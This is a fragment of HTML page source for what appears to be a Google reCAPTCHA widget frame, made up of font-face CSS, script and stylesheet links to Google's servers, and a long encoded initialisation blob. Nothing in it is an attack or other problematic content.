  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qrEvWoZzGPBwX4g18YklyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qrEvWoZzGPBwX4g18YklyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qrEvWoZzGPBwX4g18YklyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMOmQlFQw5caw5UKwpfCjkrCksK6EMO9w6vDnTQbwqFbwpNzwp1vwobDulLDm17CoXtgw7LCvcOFwrvDvU7CpMOFw4HDuV/CnybCoynDhMO/Q0bDpzbDusOgwqnCocKkPsKhVcK/AMOsNcOsw4TCvcO8wpXCmksjMDQwTHBCSsK/GMOtw5DDrcOrwopMwr3DrWIMEcKORR9jO8OLbkhWw7YKwpU/PMKoasOrBMK8dMObF8KDw5EXdkDDmcOww78sS8K1woNjw6nCjXHCmMO/[base64]/[base64]/Do8Krw5kZAzEQTMKnw5A7w6HCsg0/wqAZXcOmw7EkwpgxGMOyR8KAw5LDmMKycMKCwqMPw6LDtcKBLAkHPcK3MCbCm8OYwplrw75LwokQwrrDmsOndcKFw6TCp8K/woIvc2rDhMKTw5LCpcKaMDBIw5XDv8KhGXrCiMO5wojDhMONw7PCpsONw4MMw4vCtsKcecOkXMO2BAPDtUPClsKrcBXCh8OGwoDDl8O3G0ENK3Q/w49VwrR7w5xXwp5aMFPChE3DqiPCkEY9S8ObIRwjwoEgwp3DjTzCisO2wrBoaMK5USzDlSPChsKWaGjCnW/CkCEsScOqcmEoTlLDiMOVw6I+wrM/aMOew4PCllzDrsOEw4gRwo3CrHbDhBcjYinCiE8aacKZK8K2AMOIbMOkB8ONVGrDhsK2IcO4w7/DqMKiKMKhw5Y1LVvChlzDsA7Ck8OCw595BnfCtx/CuXIrwrpKw7Fww4d6Vkd4wo09DcOFw5llwqJZHl/DiMOawrXDicOywok0SSnDtDBrPsOASsOLw6U7wq7DscOVEMOnw6XDgFTDmifChGbCtHTDnsKOW1vCnT9nElHCtMOMw7nDnsKVwq/CusOtw5rDoCVsThllwrfDnCxoZ1olNVBqAMOYwoDCoycmwo3DmxtjwpJzW8KQD8OowojCjcOpHD7Dl8KLOWpLwrzDv8OxcxtGw59ke8OfwpLDsMOlwr4ow5B7w6nCh8K7McOGHEY5HcOkwo45wr/CuMOiFMOYwrfDmm3DgMKOZsO9YsK7w7dUw7XDrj5MwpzDjcOPwonDumnCnsORXsKqLERiBhgIVxNTw7tne8K3G8K2w7bCnsOqw4XDngDDg8KaN2zChXLCmsOZwq1qJipGwpVMw6h0w6XCocO7w6vDjcKsV8OQJUAcw5cgwp1owrMQw7fDjsKFRSTCgMK7VnnCox3DhT/DssOswpbClcOHdMKCbMOuw4dzdcOVF8Kow7sbSE7Ds0jDtMOVw6jDqUY3OMKxwpgwd1tOaTEJw4/Cu3DChlktLHjDrVrCncKEw5TDgcKMw77Cn393wqPDtVnCq8OAw7HDp1x5w5EbJMOOw7nDlBoIwpDCt8Kcw7Bow4TDhWrDqQ7DvWfCh8KcworDmgDCl8KRb8O6GwfDqsOuHsKHKH1FcMKOccORw5/DhcK0dMKnwr7DhMK5G8O4w4NmwojDs8KJw6x6NVHCjcOkw61mX8OkVyvDrMK9LgbCtRAJa8KpRGjDm00dQ8OcSsOgKcKWAjEWVE89wrjDiwEnwpcMccOCw5PClcKyw74bw7g6wrTCl8OfecOww4Z0RiTDh8ObJ8Kcwrsow48+w4TCs8K3wqI7w4XCusK/w6tnwpTDvsOqw4vDl8KOw7kHcUfDmMOiWcOZwqbDmQdbwqjDnAtcw4oPwoAFKMK+wrEFw6JawqzCoy5Bw5XCgcOXMSXDjw8BbDcww58MBsK6GVdFw6lFwrvDoMOFdMOBWcOvZEPCgcK4Y2/Cl8KsPGQ+R8O7w5bDlD7DpkMCFMKBREbCk8KdWDE6c8Oxw77DkMOgN3dDwozDswnDv8Kwwr/Ct8OWw7kTworClDQKw7p3woZGw74RXwDClMKxwqYawr5/NGECw5wLH8Oxw43DqydGGcOFf8KBFsKTw4XDr8ObLMKQCMKVw6jCiy3Dll/CkwLCnsKRwovCksKROXDDm1tNU8OJwofCkUNjUj8ma19CScOqwqp4CiYpL2JIw504w7odwpVcNcKUw48eIsOswokcwrPDjsOeGF8yETfCjhxtw5zCmcKJNUkswqpaP8Oqw7LCj2PDkSosw7QvHMOVCcKgGADDm3TDrMK0wprDo8KLXDQEYlx1w6A5w4UKw4XDqsO/[base64]/CsmTDqBF1KEzDgsOwGz3Dg2tew5rCgGPDmsO/SMKxbjQmw6DCgVfCrGMDwonCn8O7csOvUMODwpHCvMO4eE9hC0zCtMOLPDTDr8K8GMKPTcKsYQjCin4iwqDDsC/CoVrDlH42w7rDjMKywrzDrWx2HcO4w5whBQIgwpl1w4MsRcOKw5gxw4kiM207wr52fMKSw7LDgcOBw44OecOPw5PDosO+wqwdHjrCscKVcsKQcz3Dpx0bwpHDmRTCkSN4wprCqsKYKMKFWRPCi8Kzw5I5J8OIw6/DuyUlwqgqJsOIVMOtw4/DlcOFaMKfwpFaEcOgA8OFV05MworCpynCsCfDiBnCrlHClRhDUGssXGAxworDm8OJw7dfUMK/bMKpw6LDgFTCncKEwq43NcOkcGlRw6wPw6U+EcOcJxU+w4kwOsK1UMOlfCzChn5mecKyNVzDqGp0K8KqN8OtwoxqScONVsOHM8Oew7kJQwgxZD3CoVXCvTTCvFc0UADDmcK/w6rDtsOiZkzDpBLCisKDwq/DtnbCgMONwpV/JlzDg39CDnDCkcKldWJ8w5zCq8O+UklmVMKuTl/DssKLQWPDicKpw61ICWlDT8O1PMKJTDZpLFDDnX/ChhQ1w4vDlcOSwq5HUCXCvX10L8K/[base64]/ClmRYPSnDg8OfwpfDnBrCqMOOwqpyw5rClGomw7nDvgUddcKiYVbDt0DClQHDiSfCicKKw6clT8KJb8OoV8KFY8OLwonCrsKrw5xIw7haw4dOfEjDqk/ChcKpTcOew6cKw4LDiV/DjcOfMlk2NMORKsKxJDDCk8OCNRk3OsO9woVxPk/DpHF0wocWW8KRJ3gHw5rDinbDgMOBw4BjO8Omw7bCsFkAwp5UbsOkQT7CvADCh1cDT13CrMOow7LDixgoP2U2EcKmwrQnwpdxw77Djk0IP1HCrk/CrcOOXwfDgsOWwpIlw70kwo4GwqdBBMKVdzJGc8O5wonCnmsEwr7DvcOrwrpoSsKZPsOSw4sOwrzClVHCnsK2woPCoMOfwp8lw4zDqMK9TwZjw5DCjcKzw7U0TcO8SCEBw6YsaXbDoMKTw4BBcsOUbit/[base64]/[base64]/ChiTDhMOjVFhpXsKIK8OYwrzDpFohw4PCnDXCoFPDrcOywrgGanLCnsKtaDB3wpc3wr8rw47Cm8KEZ15awr7ChsKUw5UcUkLDkMKtw5jCkEZqw4DDhMKNIl5NZMO/[base64]/CtsK2cElZRxoCwpvDkwvCqmDCtQnDo8ObGMOnw6vDrivDmMOERhLCiRxbw6ACb8Kxwp3Dn8O/[base64]/CuQNCwpjDjsKEwotNw78YAsO+wpTDssOyeWp9T27DjS8/wronwrZjDsKNw7XDocO8w60mw5pzAiohFBrCocKQfhbCnsO5d8Kkfw/Cu8Kqw47Ds8O0NcOqwpECExsbwrDCucOJfE7DpcOQw4bCicKjwoQ4bMK8amV2ABl5UcOifMK3NMKJeivDtk3DpsOswr5fHAHClMODworDmhBne8O7woNRw6p2w5MewpjCkH8qfjrDiEHDssO+WcOawqUrwo/CosOewovDisO1KHZobF3DonQHw4rDgQEoPcO7McKjw4XDn8OgwqXDu8KuwrorVcOuwrLClcK+d8KTw65bfsKRw5zCi8O3D8KNS1fDikDDrsOEwpVlPhNzcsKIw5jDpsKBwpx/w5Jvw5USwqV1wr0ewp1vKsK4UFYewqXCncKdwrzCocKCaSYywo/[base64]/CrMK8w7VkFVbCiMKPw4VIw4vDpcO/FsKZWcKXwonDs8OcwpM2QsOISsKEF8OiwokSwptSS1p3dS7CksK/I0TDucOVw7x9wrLDjMOuVz/Dlkdiw6PCiF4/MlU3IsK5JcKUQ28dw47DqXRuw5HCjjN7JcKTclTDq8Olwot5w55Fw4owwrLClcOawqXDh2jDgxNnw68rEcOJTTfDjsOjEsKxFBjCm1o+w5HCmj/[base64]/CuzrDlBhAI8OHMsOVwqzCsWbCnX82bj7DsT43w48Xw60lw4rCq23CnsOlASLDsMO/w6taOMKbwpDDuWTCjsKwwqEXw6hnWcKBBsOdO8KOfsKLHsOZXkXCtm7CocOXw6LCowLCgyMYw7hZaG/DqcKnwq3Dp8OmdhbDiznDmcO1wrrDvWE0UMKqwosKw63DlzHCtcK7woEyw6wpS17CvgoID2DCmcOvYsKnKcKIwojCtW0WXsK1wqNtw4jDpVUUcsOiwpAdwq/DnsKgw5d7woQ+GyFSwpUiDVHCqsKlw5VOw4zCuw17w6k7b39CTVfCv2JswrTDoMKjNsKqIcOqdCjCo8K2w5fDosK0w4RjwoVLYR/CtDzCkAx/wo3CiEgmJ3HDkl1lSkczw4vDs8K6w69zw7DCtsOiFsO+QsK/OMOVHk5Qwp3DpjvChzPDlwXCrkvCtMK8P8OuUUtnC1xMLsKFw4p8w5B4c8KcwqrDqkZ6AScmw5zCjzstIzfCmwxkwrbCjzMyDMKkT8KfwpHDomJYwp12w6nCpsKqwp/[base64]/CucO3w6/[base64]/w4fCmmhgw5sswqEeZGHDncOZw4MswrRLwoFcwoASw5pGwrlHZBEDwqzCgSXDmsKewobDs0k7QcK3w5XDnMKaDFoMT2zCicKfRgjDv8OqdMOIwofCjyRTWcKVwrh2AMODw5QAFsOQOsOfQjV4wqjDjsO6w7bCrlMrw7hQwrXCkzfDnMKzeVFvw69bw69mAD/DncOPWFLDjxsXwoIYw54EU8OoYgEPw63Cp8K5bsK9wpVCw4k6KwYeRBjDhncTBsOESzbDmsOJRcOZfQwJMMOGUcKZw57DghfChsOPwp57wpVneUECw57CojNoZcOFw7dkwq7DlMKlUhcfw6PCrzpFwozCphBkGS7CkjXCrMKzQH9uwrfDj8Osw7l1wovDpXzCl0/Cqn7DuCIfIxLDl8KHw7FWGcKdPSxtw5hLw58xwrzDtCEGNsODw5HDjsKewqbDucKmfMKwaMO3XsOUMsO9Q8Ocwo7CjcOvO8OFan1XwobDtMKGG8KuYsKibRfDlTjCicONwr/DlsOeGClYw6/DsMOZwpZ3w4/[base64]/Dogd3w7EFwqfClF/[base64]/DhgXDgsKGfcOdVMK/C8OMZ8KOeMOTwowKw45bMEbDrgYYK0LDsADDiDQlwrAYNDc9ezwbNAnCq8K+a8OWW8Kpw53DonzCmCjDrcOhwqLDo29uw5LCrcK4w7oiAMOZTcOqwrvCoQLDsA/Dhzo1ZcKzdWPDpxNoOcKKwqoEw6x0OsK/P29jw43ClSY2UQINwoDDqsOGGWzDlMOdw57CiMOnw4U/[base64]/w5/DpcKbwoExwoltw7RRf8OGwrB1wqXDksKaw4AvwrHCocK/dsOfcMO/IsOkKCoHwrFEw5k9EcKCwp0gYRXDmsK1Y8ONYQTDlcK/[base64]/DigxdOm9if3g9w4nDnsK0w780fsOnFTkvWRlTR8K1HXVdFT5CVBlQwpYoWMO2w7QLwpbCtMOPwrkiZTxACcKOw5xzwpXDhMOtTcOQaMOXw7PChMK6D0sywrPCmcKRAcKwNMK8wqPCocKZw7drZSgNNMO6BkgvIQc1w7XDocOob1NUFWZRLcO+w490w6Q/woQ8wrh8w53ClWRpE8KUwrpef8Kgw4nCmxQ9w5nClHDCi8K0NFzCkMOpERMVw65tw5tzw4lGBcKsf8O4FXLCn8OhHcK2ZTYHdsOIwrQrw6gBNcOEQVI3woHDjn9xIsO3AgjDtmLCvsOew7HCi3oee8K1J8O+PifDp8KRbi7ChsKYdHrCn8OOXm/CksOfBwXCj1TDnwjCnEjDsX/Ds2I2woDDrcK6FMKSw4AgwqxNwoDCosKDOXRMawt9woLDgMK+w7ZfwoDDoknDgxlwJhnCocKRbkPCpMOMHB/DkMKlQAjDuhLDlsKVACvDhlrDrMKtwpktQcKSGQxhw4N+w4jDnsK1w641WAY+wqLDuMKALcKWw4nDk8OUwrhgwpBJbikDKlzDi8K8bTvDisOVw5nDm3zCqS/Du8KJCcK8wpJTwoXDsStuNx5Vw7TChxfCm8O3w5vDljc8wp02wqJCaMOLw5XDl8OMK8Ogw49Qw4Mhw5YTGxRyQwnDjQ3Dg23CsMKkEcKvCTM8w7JqBsOycA5Tw43DgsKYWk7Ct8KRAzh5FcKEScO6aUnCs0BLw45rAS/Dggw0SlrCuMKrT8O+wobDhQg1w4NcwoIUwrPDg2AdwpzDnMK4w5x7wrzCsMKGw6FEC8Oywo7Dm2JFYsKPb8O+LwlMw5l6ZmLDqMKaU8OMw6ZOVsOQeUfDj1/Dt8Kdwo/Ch8K2w6FIf8K3ScKmw5PCqMKEw7s9w5vDjAjDtsK7wpsWERVjBk0QwoXChMOaY8O6WMKCHRjChzjCj8OMwrdWwqYCCMKvTg1ewrrCksO0TithSQTDlsKMOCjChH5LS8OWJMKvRx4twrjDh8Oiwo3DhDRfasOcw4HDncKiw6kvwo9Iwrosw6LCkMOsQsK/CcKrw5VLwrAyGsOsIkY2wovCkDknwqXCrWgdwrfCl33Cnksww5XCr8O/[base64]/PFJhw6BuwpLCpsKuwoXDgS5PwpR8w6QZJBUMwofDk8OrdcOUX8O0VcKxaXI2w5Z2wpTDsEPDlivCnTE/D8K1wotbLMOBwoVawqHDu0/Din8pw5XDncKsw7rCncOVA8OtwrfDiMKZwph2e8KqVClow4HCscOgwqvCtlkiKhx4O8KZJjnCjcKjBg/[base64]/CoyrDp1g8w5/DlDtDczl4RV/DjTdmCMOQZQ7Dl8Ohwo93Yi0wwrQHwqdKUnHCqcKBfE1LG0FbwpfCkMOuHnfCqkPDgzgCSsOGC8KrwpErw73Dh8KCw7XCicODw4Y2GMKEw6lOOsOew47CqVnCk8KOwrPCmmVtw6zCm27CkirCn8OwXwzDhFNtw4nCrjA6w7/DnsKuw6XDli/Cv8KIw4lHwqrDs1fCpsKiDA08w4DDiTfDrcKuaMKMY8OYFivCsGlDXcK4UMK6JT7CvMO8w49IQF7DtFk0acKjw6rDoMKFFcK9McOHMMKzw47Du0/Dv0zDmMKuccO5w5ZFwoTDuTp8bkLDgzrCuVx7U1dHwrjCnwHCpMOgCBHCpsKJWMODXMKOZ0nCi8KEwoLCqsKNMzPDl2nDnEVJw5vCgcOQwofCksKawp9rByTCpcK7wp5fHMOgw4bDhSbDjsOmwrbDj2k0a8OZwpIbLcKrwo3CrFBxDnfDkxglw5/[base64]/DjsOcWBfCkG7CsiHDvcK6UAMxw5LCssO1ezXDt8K5RMKowpwYRcOZw7k/QX9lXzIMwpLCv8OwfsKmw43DiMO8YsO3w65hBcOiI0zCiFrDtlXCosKRwq/ChhI4wrpJDsK/NsKqC8KeP8OGXgXDjsOZwpUJDRHDqB5Uw4PCkgJRw5xpQEFlw54uw6tGw5fCuMKgR8K2Sh45w643MMKYwofCvsOHTmXCvm8XwqVgw5HCr8KcQ1zDhMK/UmbDrMO1w6DClMK7wqPCgMKHdcKXGALDsMOOBMOmwo8pZRDDlMOqwow7ecKswrfDthYPGcO/e8K7wqTClcKVFn/DtMKfNMKfw4LDjyLCpR/DicOwHV40wqDCssOzYiUJw69OwrMBMsOhwq5UEMKTwpzDoxnCrCIEN8Kvw4/CrC9Jw47CvAtjw5QPw4A9w6Y+IHTCiD7ChETDm8KXbsO3FsOjw4bClMKqwpwFwonDq8OmK8O8w65kw7QJZw4TOzo6wpDCgsKBXgTDvsKGZ8KDCsKHHHLCuMOow4DDsm43VX3Dj8KTV8O/[base64]/DojHCtcKdwpzDmGzCrQE/woRyYcOoTm8dwqoiYCTCr8KHw4snw5MXWgrDrBxAwr0wwr7DhEDDpcKAw7R4Bz7DmRbCicKjPsKZw5VQw4U+O8Oxw5XCj17DgVjDksKLbMOYGynDgF1zfcOaKQxDw7bCqMKififDn8Kow5xORCTDisKZw57DjcKnw6ZWHQvCtAHCrcOyYh5ODMOtK8K6w4/CscKNMAg7woM6w5LCgMOodcK0ecKGwq0lcz3DmEouR8Olw6dVw6XDusONTcK/wqjDqgFSXnjDmsKIw7jCuWLDqMOZOMOND8OfHhLDtMOPw53Ds8OkwpDCs8K+FCrCsjdqw4ECUsKTAMOkciXCiAQmWyxXwrTCsUNdTEVwI8OzH8Oew7s/wrpoPcKJOgvCjHfDpsKNElXDoik6KsKJwoHChU7Dl8KZw6RbahXCqMOswqTDvgN0w5LCpQPDrcOmw4PCpyDDrHfDgcOAw78sGcOQMMKHw7ptaX3Cn0M0YMOjwpciwqbDkCfDik3DvMOXwrzDm1HCicKdw6nDgcK0Z1xlCsKFwpjClcOrWWHDmXzCtsKXWmHCg8K/TcOiwojDrX7CjsOnw6DCpgpHw4oew6DCv8OswqjCp0UFeDnDqFTCuMKbYMKLFjNvAgkqUsK6wqZvwpvCmiItw5V2w4dFInJXw5wECgTCkETDuRlvwplEw6HCusKPIMKgJSgxwpTCkMOAOyxiwqAhw5ZscxfCrMKHw7UVHMOywo/DtCQBBsOGwrHDmWZTwqVPMsOCXVfCi3LCh8O8w65dw7HCtMO6wqTCvMKZaXHDk8KIwocZLsO3wpfDmnwxwqAXNEAgwosDw7/[base64]/CozwfPcO5w6HDrA7CtVDChMKrAWfDoR/CjcOTfC7CukISAsKDwqzCnVc3cg/DsMKSw4QvDVFtwqvCjinCkkJxPAFow5LCsRw8XVBQMBPCu01Tw5/[base64]/CnGXCgcOuTsK/ZUYLIMOlwppIfcKCcMOtwp4eRsK3wr7Dg8O6w7swaS05YEJ9wp3DplVZBMK8Uw7ClcO8XQvDgS/CpMKzw7I9wqXCksOAw7Q5KsKdw7sIw43CvWDCssKGwowrasKYewTDicKWU1xww7pDS2rClcOIw4zDicO6wpAuTMKiBRUjw4gPwpRWwoXCkXIVbsO1w47DkcK8w7/Cm8K1w5LDskUrw7/CqMO5w7clKcOgwo4mw4rCtVDCscKHwqbCoFMww7dlwofCsh3CtcKsw7g+ecOjwrXDmcOjciLCsB9PwpbDq0R1TsOqwp4wR0HDtsK/WUXCu8OhccKPGMKVLMO0FynCucOpwo3DjMK/[base64]/PsKOaTXCh8OywovCjx4/I8OkwpYMwo02e8KXA8O8wrplE2U7D8K/wp3ChRfCrggRwqF/w7zChMKkw5RORWXCvko2w6I/wq7DucK6ahs6wr/CijA4KF9Xw4LCm8KmMMOswpbDosOrwpbDgMKtwr1zw4FHKF9iRcOowq3DpAoww6PDpMKgS8Kiw67DgMKmwo3DqsOtwp3DqcKswqTCjknDgWPCs8OMwoZWZsO8wrYIPl7DsTQAIkjDhsKcD8KyEMKUw7TDhTgZfsKXdDXDnMKqRMOqw7NiwoJkwo4nHcKJwop/[base64]/Do8OVJxDDnmtSRDHDh8Kqw63CrcKwU39vw7LDrcO1wppAw4ECw45AMTrDn0rDlMKsw6TDiMK4w5Q2w7jCpWnCjyJgw5/[base64]/Dt8OxdBvDhB7DphY1XQxcIVbCmMOIf8KDd8KHDMOibsOSZMO3LcObw7vDtDoFFcK1bWUew5jCmRrCqcOowq3CmgXDpAkFw4Q9wqrClHcYwoLCmMKfwrfDoU/DgXHCsxrCtVI8w5PCtlVVG8KMXhXDpMOyGsKiw5vDlTQwecKPIFzCg17CpBwkwpZGw5rCgx3DhGjDkVzCr2ZfdsK3GMKrO8K/[base64]/DpGbCscOmw5zChT3DjsKJAXTDtMK5w4fCucOJw4TCtsODwqAlw50twppMJRRNw4QdwrYlwo7Dnw/[base64]/Cj8OYwqxPw60OHsOowqvCrMOMIsKgwqwoPsKaw4hQSxbCsinDscO2M8O/N8OKw6/CiQYKBMO5X8OYwotbw7N6w4BOw5t8DsOHImLCgW9Ew4wBL0JyFWTCjcKfwplPTsOBw7zDgMOzw4tYQh5YNsOHw79Fw5FAGAUHclvCl8KbOk3Dq8O9w4NbCzfDrcK2wqLCuinDsxnDlcKLQEbCsV4eDGDDlMOXwr/CmsKhOMOTMUFQwrV7w6rCsMK2wrDDtCkyJnl0GU4Xw58Zw5E5w6wAB8KvwoRXw6V0wqDCgcOOLMKhATBBXDDDjMKuw4YbFcOSwrwFaMKPwpBsLcOaDsO9UcO5A8K8wqTDsT/DqsKMaT1Ab8O1w65Xwo3ClUBWb8KKwooUFjvCrysiIjQ4R3TDucOjw77ChF/CvcKfw6cHw6pfw70CLsKMw60iw7Axw5/DvEZIDcKLw603w60CwpPDsUkuDWvDqcOLVzUww43Cr8OVwp7CtFrDg8KlGUIoP1QkwoYnwp/[base64]/wrp/w54ZwohFw4sMw7fDq8KMSMK1VsOQwoA+XcKBecOmwqxVwrTDgMOjw4TDqTvCrcKhSCAkXcKQwrnDmcOEO8O6wojCtBQCw6wow5NUwprDmW/DgcOuQcKqWMKYXcOgGsKBO8OBw73Cil3DpcKMw47CmBLCt0XCjzbCgQfDm8KQwoh+NsOmNcKRAsKxw5F3w70Tw4YTwoJCwoULwqIbW2VCDMOHwoEdw53DsBQoMnMww4nChh86w7sGwocgw6DCtMKXw6/Cqwo4w68/C8OwDMK8YMOxPcKcbh7ChzZ2KxkJw7vDucOMX8ObcRDDp8KbGsOaw5JFw4TDsFHCqsK6wobDqyjDucKSwqDDqAPDnXDCjMKLw5jChcKSYcO7UMKPwqVrfsKSwpBWwrDCrsK7c8KRwofDiA8rwo/[base64]/[base64]/[base64]/DcO8IhLCgcOxwrrDjsO0wqbCiRDCqFwDDiUyw6XDqcOGG8KOYWBdN8OCw4xCw4fCmMO9woXDhsKBwoHDosK5AEPCgXINwpllw5/DlcKkMAHCvQ1gwqsBw6jDusOqw7PCmXcXwovClRUZwqxeTVTDgsKDw5nCl8KQIGFKc0hJwrTCnsOIPlLDoTtzw7LCqUhgwq7Du8OdX0/CoTfDvXjCjAbCvsKqZ8KswrAHGcKLWMOxw5M4XMK9wpRkGcO5w5x1WlXDicOyccKiw7INwqMcCsKUwrrCvMOSwoPDmMKnBz1YJUdDwp1LT2nDoT5kw6jCvTwZSE7DlsKHASQPBVrDuMOqw7Aew5vDi0bDgnbDn2PCmcOddzoCNFc/MkUOZ8KLw4ZpClEJfMOjXsOWNMOmw7sRXQoQFCwhwrvDkMOFfnlpGSjCiMKDwr00w7fDhVd1w61gcCsVacO4wr46PsKlA0d4w7vCpcKdw7ZLwogiw4w0CMO/w5bCn8OpEsOVY0VkwoXCusO5worDuB/DjQPDm8KOVMOQHVs/w6HCiMK7wokoF192wpHDrFPCpsOYb8K8wqtgYBbDiRbChz9vwpBNXyJtw6UOw4TDh8KdQE/DrGTDu8OJOhjCminDjsOgwqwnwpzDssOxCUbDgGMMHSvDhsOmwr/Dh8O0wpNOVsO4fMKiwoFhIw8zYMOQwrEjw4VhDUESPxkVVcO5w5UpXQ49WnDCvsODLMO+wrjDuULDvcKadzvCvRjCnXFZLMO8w6EXw5HCpsKZwoBvw656w4ILOGEULGM/ElbCgcK5cMK0BiwiP8Kgwq0gR8Oswod+cMK/ATlTwpRJCsOewpbCpcO1SkBSwrxew4DChT7CqMKow7NAPg/[base64]/Cl2PDjMOCPcK8QMOPR2jCogXCrsOzwq/[base64]/wpcHwro6wqZhwqcqRlfDkBpoTSXCp8KZw48sG8OmwqQNwrbCuCnConNEw5fCs8K+woQmw4cAAcOSwptcBExHfcKcVxfDtT3CuMOzwpR/[base64]/DvcKQw4jDs0jClMO0dxDCgMKqGMKtwozCpwtQScK5cMO6XsK8ScOAwqfCgAzDpcORUCYrwpB9G8KQFnAcJMKeLcO/w4rDuMK4w4rCvMOtCcKffj9cw6PDksKkw7dhwoLCo23CicO+wqLCp0/CtBfDqkt3wqXCv1JHw5rCrBLDu2tlwrTCpGbDjMONdVzCgsO9wplORsKyHE4TB8KCw4xpw5HCg8Kdw4vCjTcjLcOnw5rDq8KtwrtfwrIXB8KFKGrCujPDv8KIwp/CtMKHwohawp/Dv3DCoj/Ck8Kjw5xVW2Fac3bChm/CtVnCocK6w5/DvsOPH8K8T8OtwpY5OMKWwo9mw4FQwrZ7wpU9DsO8w4bChB/Cm8KEbGdHGMKVwpLCpRRTwpheSMKOHcOwUjLCmV9tL0vCvwJhw5EcSsKxD8OQw6jDnFvCoBXCocKPdsOzwqrCm2HClVLCt0XCljRHIsKtwqHCgnQawr5bw6nDmVhFIEc1GV8CwoPDvCPDoMOYT0/CvsODRQBnwrI6wqVVwoJ+wqrCtlMOw6XCmTTCqcOaCRjChCEVwrLCqjYcOEXCqhogdcKVe1bCmFp1w5XDrsKiwoM5aH7Cv2cKG8KKF8Osw47DsjzCug7Dq8OqB8KJw5bCpMK/w6JSGwLDlMKvRcKnwrVBAcOrw64Rw6jCrsKBPMKcw7sIw647YcKHSU7CqMOSwoBMw5HCosK/[base64]/[base64]/w7XDlGJ4wrduEBTCscK0w6JhKcK3RU1FwrM8TcOSwpDCl2k9w7jCuUHDuMOww7EvOhjDqsKcwo8XajfDuMOKJcKbSsOzwoABwrYAdE/DpcO/fcOmY8Olb3jDh2lrwoTCl8OGSnDCmmrClgxgw7XCmzYUKsOmYcOSwrnCklAQwrjDoXjDgVrCinLDsQ/CnzXDvMKTwpMTWsKWclrCqDjCpsK+csOSTnTCp0fCrlnDiC7CncOBLCBpwpQBw4rDocKtw67Ctj7CvMO3w6fDkMO1VwPDpgnDj8ORfcKJfcOxBcKbbsKtwrHDv8Olw5EYT23CsHjCqcOhUsORwoPDocOMM2IPZ8Onw45MeykEwqJFWRvCoMOVLMONwr4UaMO+w4oAw7/DqcK+w5HDocOCwrjCi8KqS3/[base64]/CtsO5QRRRDsOuw6lEwoPCuMK/BGzCl2bCocKQw6FIw7LDqcODcMKUPSnDnMOtPm/Cq8O6wp/Cu8KtwrRkw73CvsKUTMKxZMKGaz7DqcOScMK/[base64]/DmMO6w4fCgsK0Cz3Dq8OlAS7DicKpw5/[base64]/CmT9XWcKTw498bcKSw6nCisO5wpzDgx5mwooBw4Esw79BZDrDuSswB8KOworDnxHDuRxgAmvCmMO9MsOqw57DhjLChG1Vw54xwqnCkRHDmAjChcO+PsOYwosLPhrDjsOnPcK2McK7X8OResOMPcKFw7vCk0N+w695Xk94wr4OwoBBL3UXWcKFKcObwo/DuMKcIAnCkDpHIxzDmE7DrV/CgsOeP8OKaVnChzB+b8KAwrXDmMKRw6ZqClp7wrY9eiXCnkBCwrliw5llwo3Co2LDncOxwofDkl7DpClPwonDkcK8aMOuDkPDpMK4w7w2wpnDozYWbsKPAMKQwrQfw7Egwo8wBMKkQTkUw7zDoMK6w7PCi0TDscK8wr4Bw5YgL14Ewro2OWpddsKEwp/DnHTCjMO3BMO/w5h4wq3DmUJEwrTDkcKfw4MbdMOeesOwwrdDw5bCksKOQ8KocQMuwop0wp7CncONY8Oqwp3CgcO9wpDCrwJbIcKiwplBMmA3w7zDrw/DqGHCtsKfeBvCnx7CtcO8EQkBIi1FVMObwrJgwrh0GzvDv3R2w7fCowx1woTCoh/Dv8OLWyJPwocUdX0jw693ZsKlTMKEw4lEJ8OmODrClH5RMB/DpsKaJcOtD0wvbFvDlMOBJRvCgFLCiibDvkANw6XDk8OnccKvw4vDscOqwrTDrVICw7HCjwTDhjXCuVJ1w7kZw5LDocOOwqjDhMOEeMKDw7XDk8O9w6HDql99SBjCtMKCFcOEwoJ4Yk5mw7QREkrDo8O1w4fDmMOWB0nCnTjDh1jCmcO5woJcTS/CgcORw5lxw6bDp1wNP8K7wrc8FT/DvFRMwp/CpcOaf8KubcKZw5sPFsKzw6fCtsOJwqFxZMOIwpPDhixZfsKdwpzCtA3Cg8KkaCATX8O9ccOjw69EWcKswqoCAiYww4twwpwpw43DljbDusK6a25iw5FAw4EFwo5Cw6wENsO3TcO/WsKCw5Iew4RkwqzCvmtkw5BUw7bCrn/[base64]/w4QGw4TCncKbOMOTHF06wqvCugcyaE9aaFYww55LMMOow4vDqj/D